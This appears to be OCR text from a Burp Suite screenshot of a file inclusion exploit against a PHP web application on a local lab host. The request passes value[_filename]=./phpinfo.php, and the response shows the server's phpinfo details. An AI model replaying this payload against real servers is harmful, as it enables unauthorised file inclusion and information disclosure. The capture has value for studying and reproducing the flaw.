 Send Cancel < > Target: http://192.168.174.175
Request
Raw Params Headers Hex
1 GET /?m=Home&c=Index&a=index&value[_filename]=./phpinfo.php HTTP/1.1
2 Host: 192.168.174.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k57n9ik1gblrehgifgbr4ut751
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
PHP Version 5.6.9
System Windows NT DESKTOP-JHB5KHF 6.2 build 9200
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-buil
disable-nsapi" "--without-mssql" "--without-pdo-mss
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--wi
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--w
com-dotnet=shared" "--with-mcrypt=static" "--witho
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\Users\zazazazaz\Desktop\phpstudy\Extensions\
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)